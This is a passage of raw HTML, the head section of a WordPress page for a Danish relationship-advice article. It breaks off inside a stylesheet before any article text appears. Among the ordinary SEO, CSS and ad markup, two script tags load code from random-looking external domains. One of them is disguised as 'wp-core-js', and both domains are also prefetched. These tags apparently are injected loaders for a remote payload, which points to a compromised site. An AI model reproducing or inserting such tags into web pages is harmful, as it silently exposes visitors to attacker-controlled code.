

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/
body_size: 16012
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Tegn På At Han Er Ved At Miste Interessen For Dig" />
<meta property="og:description" content="For at forsøge at redde dit forhold, eller i det mindste redde dig selv fra ødelagt hjerte, er der her nogle tegn du kan bruge til at finde ud af det." />
<meta property="og:url" content="https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:43:37+00:00" />
<meta property="article:published_time" content="2024-03-13T09:36:34+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:43:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 Tegn På At Han Er Ved At Miste Interessen For Dig" />
<meta name="twitter:description" content="For at forsøge at redde dit forhold, eller i det mindste redde dig selv fra ødelagt hjerte, er der her nogle tegn du kan bruge til at finde ud af det." />
<meta class="flipboard-article" content="For at forsøge at redde dit forhold, eller i det mindste redde dig selv fra ødelagt hjerte, er der her nogle tegn du kan bruge til at finde ud af det." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Tegn På At Han Er Ved At Miste Interessen For Dig</title>
	<meta name="description" content="For at forsøge at redde dit forhold, eller i det mindste redde dig selv fra ødelagt hjerte, er der her nogle tegn du kan bruge til at finde ud af det." />
	<link rel="canonical" href="https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/","url":"https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/","name":"10 Tegn På At Han Er Ved At Miste Interessen For Dig","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash.jpg","datePublished":"2024-03-13T09:36:34+00:00","dateModified":"2025-10-13T08:43:37+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"For at forsøge at redde dit forhold, eller i det mindste redde dig selv fra ødelagt hjerte, er der her nogle tegn du kan bruge til at finde ud af det.","breadcrumb":{"@id":"https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2018/10/jonathan-stout-C7c6H52Ucco-unsplash.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"10 Tegn På At Han Er Ved At Miste Interessen For Dig"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768932540" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768932540" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/3522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=3522' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-tegn-pa-at-han-er-ved-at-miste-interessen-for-dig%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar 